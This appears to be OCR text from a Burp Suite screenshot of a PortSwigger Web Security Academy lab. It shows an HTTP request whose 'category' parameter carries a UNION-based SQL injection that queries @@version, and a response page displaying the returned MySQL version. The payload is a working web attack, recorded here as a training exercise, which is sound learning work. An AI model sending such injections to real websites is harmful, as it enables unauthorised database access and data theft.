 Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+'The-database-type-is',@@v
ersion%23 HTTP/2
2 Host:
0a4d00f304245d9281e1989a000d008b.web-security-academ
y.net
3 Cookie: session=PlC7ZA5pebHwgJSkPdJ4OBrcpQxQqQRm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4d00f304245d9281e1989a000d008b.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
whatever time of day it is. Wake up
and work any time sleep is getting
the better of you, your office will
always be at your fingertips. Call us
today for a free quote and to
discuss any of our innovative add-ons
you will wonder how you ever lived
without
</td>
92 </tr>
93 <tr>
94 <th>
The-database-type-is
</th>
95 <td>
8.0.39-0ubuntu0.20.04.1
</td>
96 </tr>
97 </tbody>
98 </table>
99 </div>
100 </section>
101 <div class="footer-wrapper">
102 </div>
103 </div>
104 </body>
105 </html>
106